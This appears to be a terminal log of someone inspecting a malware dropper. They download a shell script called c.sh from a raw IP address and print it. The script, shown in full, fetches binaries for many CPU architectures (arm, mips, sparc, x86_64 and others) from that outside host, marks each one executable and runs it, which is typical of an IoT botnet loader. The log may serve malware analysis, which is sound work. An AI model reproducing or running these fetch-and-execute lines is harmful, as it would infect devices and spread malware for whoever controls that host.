 rm $0root@localhost:~/malware# curl http://45.61.184.4/c.sh > c.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 751 100 751 0 0 17068 0 --:--:-- --:--:-- --:--:-- 17068
root@localhost:~/malware# ls
c.sh
root@localhost:~/malware# cat c.sh
curl http://45.61.184.4/arm; chmod 777 arm; ./arm android
curl http://45.61.184.4/arm5; chmod 777 arm5; ./arm5 android
curl http://45.61.184.4/arm6; chmod 777 arm6; ./arm6 android
curl http://45.61.184.4/arm7; chmod 777 arm7; ./arm7 android
curl http://45.61.184.4/sh4; chmod 777 sh4; ./sh4 android
curl http://45.61.184.4/arc; chmod 777 arc; ./arc android
curl http://45.61.184.4/mips; chmod 777 mips; ./mips android
curl http://45.61.184.4/mpsl; chmod 777 mpsl; ./mpsl android
curl http://45.61.184.4/sparc; chmod 777 sparc; ./sparc android
curl http://45.61.184.4/x86_64; chmod 777 x86_64; ./x86_64 android
curl http://45.61.184.4/i686; chmod 777 i686; ./i686 android
curl http://45.61.184.4/i586; chmod 777 i586; ./i586 android